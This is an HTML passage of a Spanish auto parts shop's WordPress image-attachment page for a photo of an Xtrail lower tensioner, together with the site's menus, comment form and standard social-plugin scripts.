	<li id="menu-item-11547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11547"><a href="https://spa-volks.com/politicas-de-devolucion/">Políticas de Devolución</a></li>
</ul>
</li>
<li id="menu-item-20519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20519 menu-item-design-default has-dropdown"><a href="https://spa-volks.com/como-comprar/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">COMO COMPRAR<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-20525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20525"><a href="https://spa-volks.com/como-funciona/">Cómo funciona</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-xlarge nav-spacing-medium nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div id="primary" class="content-area image-attachment page-wrapper">
		<div id="content" class="site-content" role="main">
			<div class="row">
				<div class="large-12 columns">

				
					<article id="post-35196" class="post-35196 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">DSCN0146 &#8211; copia (2)</h1>

							<div class="entry-meta">
								Published <span class="entry-date"><time class="entry-date" datetime="2024-06-05T19:04:02-06:00">junio 5, 2024</time></span> at <a href="https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-2-36.jpg" title="Link to full-size image">1200 &times; 1403</a> in <a href="https://spa-volks.com/producto/tensor-inferior-para-xtrail-2001-2014-13070-6n215/" title="Return to Tensor Inferior para Xtrail 2001-2014 *13070-6N215" rel="gallery">Tensor Inferior para Xtrail 2001-2014 *13070-6N215</a>															</div>
						</header>

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="https://spa-volks.com/?attachment_id=35192#main" title="DSCN0146 &#8211; copia (2)" rel="attachment"><img width="1026" height="1200" src="https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-2-36.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" srcset="https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-2-36.jpg 1200w, https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-2-36-257x300.jpg 257w, https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-2-36-876x1024.jpg 876w, https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-2-36-768x898.jpg 768w, https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-2-36-510x596.jpg 510w" sizes="(max-width: 1026px) 100vw, 1026px" /></a>
								</div>

															</div>

							<div class="crp_related     crp-rounded-thumbs"><h3>Quienes compraron este producto también compraron:</h3><ul><li><a href="https://spa-volks.com/?attachment_id=33931#main"     class="crp_link attachment-33931"><figure><img width="247" height="247" src="https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-247x247.jpg" class="crp_featured crp_thumb woocommerce_thumbnail" alt="DSCN0146 &#8211; copia (2)" style="" title="DSCN0146 - copia (2)" srcset="https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-100x100.jpg 100w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" srcset="https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-100x100.jpg 100w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2.jpg 1200w" /></figure><span class="crp_title">DSCN0146 - copia (2)</span></a></li><li><a href="https://spa-volks.com/?attachment_id=36798#main"     class="crp_link attachment-36798"><figure><img width="247" height="247" src="https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-6-247x247.jpg" class="crp_featured crp_thumb woocommerce_thumbnail" alt="DSCN0146 &#8211; copia (2)" style="" title="DSCN0146 - copia (2)" srcset="https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-6-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-6-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-6-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-6-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-6-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-6-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-6-100x100.jpg 100w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-6.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" srcset="https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-6-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-6-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-6-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-6-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-6-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-6-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-6-100x100.jpg 100w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-6.jpg 1200w" /></figure><span class="crp_title">DSCN0146 - copia (2)</span></a></li><li><a href="https://spa-volks.com/dscn0146-copia-2-353/"     class="crp_link attachment-35746"><figure><img width="247" height="247" src="https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-5-247x247.jpg" class="crp_featured crp_thumb woocommerce_thumbnail" alt="DSCN0146 &#8211; copia (2)" style="" title="DSCN0146 - copia (2)" srcset="https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-5-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-5-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-5-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-5-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-5-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-5-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-5-100x100.jpg 100w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-5.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" srcset="https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-5-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-5-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-5-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-5-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-5-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-5-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-5-100x100.jpg 100w, https://spa-volks.com/wp-content/uploads/2021/06/DSCN0146-copia-2-5.jpg 1200w" /></figure><span class="crp_title">DSCN0146 - copia (2)</span></a></li><li><a href="https://spa-volks.com/?attachment_id=35750#main"     class="crp_link attachment-35750"><figure><img width="247" height="247" src="https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-3-247x247.jpg" class="crp_featured crp_thumb woocommerce_thumbnail" alt="DSCN0146 &#8211; copia (2)" style="" title="DSCN0146 - copia (2)" srcset="https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-3-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-3-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-3-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-3-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-3-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-3-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-3-100x100.jpg 100w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-3.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" srcset="https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-3-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-3-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-3-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-3-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-3-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-3-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-3-100x100.jpg 100w, https://spa-volks.com/wp-content/uploads/2021/09/DSCN0146-copia-2-3.jpg 1200w" /></figure><span class="crp_title">DSCN0146 - copia (2)</span></a></li><li><a href="https://spa-volks.com/?attachment_id=35742#main"     class="crp_link attachment-35742"><figure><img width="247" height="247" src="https://spa-volks.com/wp-content/uploads/2017/01/DSCN0146-copia-2-247x247.jpg" class="crp_featured crp_thumb woocommerce_thumbnail" alt="DSCN0146 &#8211; copia (2)" style="" title="DSCN0146 - copia (2)" srcset="https://spa-volks.com/wp-content/uploads/2017/01/DSCN0146-copia-2-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2017/01/DSCN0146-copia-2-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2017/01/DSCN0146-copia-2-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2017/01/DSCN0146-copia-2-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2017/01/DSCN0146-copia-2-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2017/01/DSCN0146-copia-2-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2017/01/DSCN0146-copia-2-100x100.jpg 100w, https://spa-volks.com/wp-content/uploads/2017/01/DSCN0146-copia-2.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" srcset="https://spa-volks.com/wp-content/uploads/2017/01/DSCN0146-copia-2-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2017/01/DSCN0146-copia-2-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2017/01/DSCN0146-copia-2-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2017/01/DSCN0146-copia-2-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2017/01/DSCN0146-copia-2-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2017/01/DSCN0146-copia-2-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2017/01/DSCN0146-copia-2-100x100.jpg 100w, https://spa-volks.com/wp-content/uploads/2017/01/DSCN0146-copia-2.jpg 1200w" /></figure><span class="crp_title">DSCN0146 - copia (2)</span></a></li><li><a href="https://spa-volks.com/dscn0146-copia-2-24/"     class="crp_link attachment-34136"><figure><img width="247" height="247" src="https://spa-volks.com/wp-content/uploads/2024/05/DSCN0146-copia-2-247x247.jpg" class="crp_featured crp_thumb woocommerce_thumbnail" alt="DSCN0146 &#8211; copia (2)" style="" title="DSCN0146 - copia (2)" srcset="https://spa-volks.com/wp-content/uploads/2024/05/DSCN0146-copia-2-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2024/05/DSCN0146-copia-2-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2024/05/DSCN0146-copia-2-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2024/05/DSCN0146-copia-2-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2024/05/DSCN0146-copia-2-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2024/05/DSCN0146-copia-2-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2024/05/DSCN0146-copia-2-100x100.jpg 100w, https://spa-volks.com/wp-content/uploads/2024/05/DSCN0146-copia-2.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" srcset="https://spa-volks.com/wp-content/uploads/2024/05/DSCN0146-copia-2-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2024/05/DSCN0146-copia-2-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2024/05/DSCN0146-copia-2-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2024/05/DSCN0146-copia-2-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2024/05/DSCN0146-copia-2-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2024/05/DSCN0146-copia-2-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2024/05/DSCN0146-copia-2-100x100.jpg 100w, https://spa-volks.com/wp-content/uploads/2024/05/DSCN0146-copia-2.jpg 1200w" /></figure><span class="crp_title">DSCN0146 - copia (2)</span></a></li></ul><div class="crp_clear"></div></div>							
						</div>

						<footer class="entry-meta">
															Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.																				</footer>


							<nav role="navigation" id="image-navigation" class="navigation-image">
								<div class="nav-previous"><a href='https://spa-volks.com/?attachment_id=35195#main'><span class="meta-nav">&larr;</span> Previous</a></div>
								<div class="nav-next"></div>
							</nav>
					</article>

					

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=35196#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://spa-volks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='35196' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

							</div>
			</div>
		</div>
	</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="footer_sitemap_widget"><div id="horizontal_footer_sitemap_widget-3" class="col pb-0 widget widget_horizontal_footer_sitemap_widget"><div class="menu-sitemap-container"><ul id="menu-sitemap-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11035"><a href="https://spa-volks.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11034"><a href="https://spa-volks.com/categorias/">CATEGORÍAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16160"><a href="https://spa-volks.com/como-funciona/">EMPRESA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20536"><a href="https://spa-volks.com/sobre-nosotros/">Sobre Nosotros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20535"><a href="https://spa-volks.com/contactenos/">Contactenos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11033"><a href="https://spa-volks.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20517"><a href="https://spa-volks.com/mi-cuenta-2/">MI CUENTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20526"><a href="https://spa-volks.com/mi-cuenta/orders/">Pedidos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20527"><a href="https://spa-volks.com/mi-cuenta/downloads/">Descargas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20528"><a href="https://spa-volks.com/mi-cuenta/edit-address/">Direcciones</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20529"><a href="https://spa-volks.com/mi-cuenta/edit-account/">Datos de tu cuenta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20530"><a href="https://spa-volks.com/mi-cuenta/lost-password/">¿Olvidaste tu contraseña?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20518"><a href="https://spa-volks.com/servicio-al-cliente/">SERVICIO AL CLIENTE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20524"><a href="https://spa-volks.com/envios/">Envios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11030"><a href="https://spa-volks.com/politicas-devolucion-garantia/">Políticas de Garantía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11031"><a rel="privacy-policy" href="https://spa-volks.com/aviso-de-privacidad-2/">Aviso de Privacidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11032"><a href="https://spa-volks.com/terminos-y-condiciones/">Términos y Condiciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11547"><a href="https://spa-volks.com/politicas-de-devolucion/">Políticas de Devolución</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20519"><a href="https://spa-volks.com/como-comprar/">COMO COMPRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20525"><a href="https://spa-volks.com/como-funciona/">Cómo funciona</a></li>
</ul>
</li>
</ul></div></div></div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Spa-Volks © 2026  Todos los derechos reservados · <a href="https://spa-volks.com/aviso-de-privacidad-2">Aviso de Privacidad</a> · <a href="https://spa-volks.com/terminos-y-condiciones/">Terminos y Condiciones</a> <a href="https://spa-volks.com/politicas-devolucion-garantia/">· Políticas de garantía</a> · <a href="https://spa-volks.com/politicas-de-devolucion/"> Políticas de devolución</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://spa-volks.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="baleros">BALEROS</option><option value="carburacion">CARBURACIÓN</option><option value="carroceria">CARROCERÍA</option><option value="chicotes">CHICOTES</option><option value="clutch">CLUTCH</option><option value="electrico">ELÉCTRICO</option><option value="enfriamiento">ENFRIAMIENTO</option><option value="filtros">FILTROS</option><option value="fluidos-y-quimicos">FLUIDOS Y QUÍMICOS</option><option value="frenos">FRENOS</option><option value="motor">MOTOR</option><option value="obsoleto">OBSOLETO</option><option value="palancas-y-pedales">PALANCAS Y PEDALES</option><option value="productos">Productos</option><option value="productos-unicos-ipc">Productos Unicos IPC</option><option value="reten">RETEN</option><option value="soporte">SOPORTE</option><option value="suspension">SUSPENSIÓN</option><option value="torni-tuerca">TORNI-TUERCA</option><option value="transmision">TRANSMISIÓN</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Buscar Productos" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11035"><a href="https://spa-volks.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11034"><a href="https://spa-volks.com/categorias/">CATEGORÍAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16160"><a href="https://spa-volks.com/como-funciona/">EMPRESA</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20536"><a href="https://spa-volks.com/sobre-nosotros/">Sobre Nosotros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20535"><a href="https://spa-volks.com/contactenos/">Contactenos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11033"><a href="https://spa-volks.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20517"><a href="https://spa-volks.com/mi-cuenta-2/">MI CUENTA</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20526"><a href="https://spa-volks.com/mi-cuenta/orders/">Pedidos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20527"><a href="https://spa-volks.com/mi-cuenta/downloads/">Descargas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20528"><a href="https://spa-volks.com/mi-cuenta/edit-address/">Direcciones</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20529"><a href="https://spa-volks.com/mi-cuenta/edit-account/">Datos de tu cuenta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20530"><a href="https://spa-volks.com/mi-cuenta/lost-password/">¿Olvidaste tu contraseña?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20518"><a href="https://spa-volks.com/servicio-al-cliente/">SERVICIO AL CLIENTE</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20524"><a href="https://spa-volks.com/envios/">Envios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11030"><a href="https://spa-volks.com/politicas-devolucion-garantia/">Políticas de Garantía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11031"><a href="https://spa-volks.com/aviso-de-privacidad-2/">Aviso de Privacidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11032"><a href="https://spa-volks.com/terminos-y-condiciones/">Términos y Condiciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11547"><a href="https://spa-volks.com/politicas-de-devolucion/">Políticas de Devolución</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20519"><a href="https://spa-volks.com/como-comprar/">COMO COMPRAR</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20525"><a href="https://spa-volks.com/como-funciona/">Cómo funciona</a></li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://spa-volks.com/mi-cuenta/" class="nav-top-link nav-top-not-logged-in" title="Acceder" >
			<span class="header-account-title">
				Acceder			</span>
		</a>
	
	</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Spa-Volks-301968290285756/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="tel:527442540292" data-label="Phone" target="_blank" class="icon primary button circle phone tooltip" title="Call us" aria-label="Call us" rel="nofollow noopener" ><i class="icon-phone" ></i></a></div></li>
<li class="html custom html_topbar_right"><div><h2><strong><span style="color: #ffffff;">
</span></strong>
</h2>
</div></li><li class="html custom html_top_right_text"><div align:right>
<h2 style="text-align: right;"><span><strong><span style="color: #ffffff;"></span></strong></span></h2>
</div></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
